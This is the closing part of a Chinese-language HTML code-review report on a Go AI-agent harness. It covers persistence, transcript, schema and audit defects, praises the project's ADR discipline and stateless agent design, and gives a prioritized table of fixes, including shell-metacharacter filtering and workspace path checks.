        <strong><code>AgentState</code> 原子写用固定 tmp 名。</strong>
        <code>agentstate.go:121</code> 是 <code>tmp := path + ".tmp"</code>，不含进程/随机后缀。
        同一会话被两个进程同时打开（<code>resume</code> 同一 id 两次）时，两个
        <code>SaveFile</code> 会写同一个临时文件再各自 rename，互相覆盖。
        另外没有 <code>fsync</code>，rename 后断电仍可能丢内容。
        修法：<code>tmp := fmt.Sprintf("%s.%d.tmp", path, os.Getpid())</code> + 写完 <code>f.Sync()</code>。
      </p>
      <p>
        <strong>transcript 行类型字符串三套各自维护。</strong>
        写在<code>transcript.go:98-111</code>、读在<code>load.go:68-86</code>、
        TUI 渲染在 <code>tui/run.go:53-86</code>，三处都是裸字符串字面量且
        <code>load</code> 的 switch 没有 <code>default</code>——新增一种行类型会被静默吞掉，
        不报错也不渲染。抽一组 <code>const LineType…</code> 到<code>session</code> 包即可。
      </p>
      <p>
        <strong>resume 后 <code>ordinal</code> 与 <code>turn</code> 归零。</strong>
        <code>Resume</code> 复用现有最大段并以 <code>O_APPEND</code> 打开（transcript.go:71-78），
        但 <code>ordinal</code> 从 0 重新自增、<code>turn</code> 也重置。
        同一文件内 ordinal 因此重复，与 transcript.go:46 "resume 按序加载兜底"的注释不符。
        实际影响有限（<code>load</code> 完全忽略 <code>Ordinal</code>，按物理行序重建），
        但这意味着注释承诺的排序兜底并不存在——字段是装饰性的。
      </p>
      <p>
        <strong>工具 schema 与 Go struct 双份声明。</strong>
        7 个工具的 JSON Schema 全部手写字符串（<code>todo.go:44-62</code> 嵌套 array/enum 写了 19 行），
        同时又有一份对应的 Go struct 用于解析——<code>todo.go:66-67</code> 的注释甚至自称"对偶结构"。
        改一边忘改另一边不会报错。更糟的是 <code>anthropic_messages.go:114</code> 用
        <code>_ = json.Unmarshal(...)</code> 静默吞掉 schema 语法错误，模型会收到一个空 schema。
      </p>
      <p>
        <strong>thinking 不重放只靠单点"不读取"。</strong>
        ADR-025 的约束仅由 <code>anthropic_messages.go:45-47</code> 不读 <code>Thinking</code> 字段实现，
        没有任何测试断言重放请求里不含 thinking。且 thinking-only 的消息会被整条丢弃
        （anthropic_messages.go:34-35）。这类"靠约定维持"的约束最容易在重构中失效。
      </p>
      <p>
        <strong>双轨审计靠时序而非契约。</strong>
        transcript 记全量、conversation 记截断，这个区分完全依赖
        "<code>emit</code> 早于 <code>ToolOutputMiddleware</code> 的 after 改写"这一时序
        （agent.go:281 对 tool_output.go:83-94）。代码里没有任何注释声明这层顺序依赖——
        谁把 emit 挪到 middleware 之后，审计完整性就悄悄没了。第 08 项的 resume 锁死正是这个设计的副作用。
      </p>
    </div>
  </section>

  <section>
    <h2>做得好的地方</h2>
    <div class="good">
      <div>
        <h3>ADR 纪律</h3>
        <p>
          决策留痕到ADR-030，代码注释直接引用 ADR 编号。
          <code>contract.go:5-11</code> 甚至解释了"为什么审批契约放middleware 而不放 impl"——
          正是为了避免 import 环。这种把架构约束的<em>理由</em>写进代码的做法，比结论本身有价值。
        </p>
      </div>
      <div>
        <h3>无状态 agent 的设计确实站得住</h3>
        <p>
          <code>Agent</code> 只持不可变配置，会话全经 <code>rc</code> 传入，
          middleware 实现（<code>SessionMiddleware</code>、<code>ApprovalMiddleware</code>）都是值类型无字段状态。
          这让共享 chain 并发安全成为结构性保证而非约定，为后续并行 subagent 留好了路。
          <code>-race</code> 在 agent/session/tui 三个包全绿印证了这点。
        </p>
      </div>
      <div>
        <h3>底层三包零内部依赖</h3>
        <p>
          <code>config</code>、<code>messages</code>、<code>agentstate</code> 都不import 任何
          harness 内部包，<code>agentstate</code> 独立成包的理由（打破 middleware↔session 环）
          写在包注释里。这是本项目分层最干净的部分，<code>config</code> 覆盖率 95.3% 也最高。
        </p>
      </div>
      <div>
        <h3>洋葱链与 pipeline 的语义区分清晰</h3>
        <p>
          5 个 onion hook 与 <code>onSystemPrompt</code> transformer pipeline 的差异
          （套娃 vs 正序流水线）在 <code>ComposeSystemPrompt</code> 注释里讲明白了，
          空链零开销透传的性质也点出来了。<code>TodoReminderMiddleware</code>
          注入临时副本而非改 conversation，还特意注明"必须 copy 新 slice 否则写穿落盘"——
          这是踩过坑才会留的注释。
        </p>
      </div>
    </div>
  </section>

  <section>
    <h2>建议优先级</h2>
    <div class="tbl-wrap">
      <table>
        <thead>
          <tr><th style="width:34px">#</th><th>动作</th><th style="width:88px">成本</th><th>理由</th></tr>
        </thead>
        <tbody>
          <tr>
            <td class="num">1</td>
            <td>e2e <code>SendLine</code> → <code>SendUnterminated(x+"\r")</code></td>
            <td class="num">~10 行</td>
            <td>恢复 <code>go test ./...</code>。在此之前 CI 与本地全量测试都不可信。</td>
          </tr>
          <tr>
            <td class="num">2</td>
            <td><code>agent.Build(res, ...)</code> 改一个参数</td>
            <td class="num">1 行</td>
            <td>修掉 thinking 配置泄漏，纯收益无风险。</td>
          </tr>
          <tr>
            <td class="num">3</td>
            <td>resume 读侧跳过坏行 + 去掉 4MB 行长限制；transcript 超大 content 记指针</td>
            <td class="num">~50 行</td>
            <td>止住"一次大输出永久锁死会话"。数据丢失不可逆，优先级高于代码损坏。</td>
          </tr>
          <tr>
            <td class="num">4</td>
            <td><code>findSubsequence</code> 多匹配报歧义 + 利用 <code>@@</code> 定位</td>
            <td class="num">~40 行</td>
            <td>止住<code>apply_patch</code> 静默改错位置。唯一会<strong>损坏代码且不报错</strong>的缺陷。</td>
          </tr>
          <tr>
            <td class="num">5</td>
            <td>白名单前先拒 shell 元字符</td>
            <td class="num">~15 行</td>
            <td>堵住已验证的 6 个绕过案例，是最高性价比的安全修复。</td>
          </tr>
          <tr>
            <td class="num">6</td>
            <td><code>resolveInWorkspace</code> 公共辅助 + 全 5 个文件工具接入<br>
              <span style="color:var(--accent)">↳ 同时把 <code>Decide</code> 改为参数感知（<code>action{class,target}</code>），
              <code>ApprovalKey</code> 对文件工具带路径</span></td>
            <td class="num">半天<br><span class="num">+半天</span></td>
            <td>解决路径边界与 <code>state.CWD</code> 死字段。<strong>审批粒度必须与 workspace 同批做</strong>——
              否则只得到硬边界，用户无法对边界外的个别请求做判断。</td>
          </tr>
          <tr>
            <td class="num">7</td>
            <td><code>RunTUI</code> 等 run goroutine 退出 + writer <code>closed</code> 标志 + shell 杀进程组 + patch 落盘前全校验</td>
            <td class="num">半天</td>
            <td>消掉 SIGTERM竞态 panic、孤儿进程残留与补丁半落盘。</td>
          </tr>
          <tr>
            <td class="num">8</td>
            <td>agent loop 加轮次上限；provider 加重试退避 + 读 <code>stop_reason</code></td>
            <td class="num">1 天</td>
            <td>"可真实使用"的门槛。当前 429 直接终止回合、截断静默发生。</td>
          </tr>
          <tr>
            <td class="num">9</td>
            <td><code>EvictContent</code> 与 <code>agent.Event</code> 下沉，修正依赖方向</td>
            <td class="num">半天</td>
            <td>趁包还小做，越晚越贵。不改行为，纯结构。</td>
          </tr>
          <tr>
            <td class="num">10</td>
            <td>三个 overlay 收成 tagged union；<code>Chain.Wrap*</code> 泛型收敛；<code>Model</code> 提子结构</td>
            <td class="num">1–2 天</td>
            <td>让 TUI 非法状态不可表达；消掉 5 倍重复。</td>
          </tr>
        </tbody>
      </table>
    </div>
  </section>

  <footer>
    审查方法 · 完整读取全部非测试源码；TUI / 持久层 / 工具层另有三个并行子审查提供 file:line 级清单<br>
    验证方法 · 10 项缺陷均以项目内可执行探针证实（跨 provider 解析、thinking 泄漏、CR/LF 对照、白名单绕过、5 工具边界 + 路径穿越、写后关 panic、孤儿进程、patch 首次匹配错改 + 无回滚、超大行/半行锁死resume、overlay 共存），探针已全部删除<br>
    环境 · darwin 25.5.0 · go build / go vet 全绿 · 12 个单元测试包全部通过 · <code>-race</code> 在 agent/session/ui-tui 通过 · e2e 包挂死<br>
    <span style="color:var(--ok)">复核说明 · 子审查提出的关键结论均经本人独立探针复验后才写入，两处已修正：Model 字段数为 33（非 38）；<code>handleKey</code> 的 home/end "隐式掉穿"实为期望行为（焦点在输入区时应交给 textarea 移动光标），不计为缺陷。overlay 共存的触发通道修正为队列消费而非按键——按键通道已被 <code>handleApprovalKey</code> 正确拦截。</span>
  </footer>

</div>
</body>
</html>
</file>
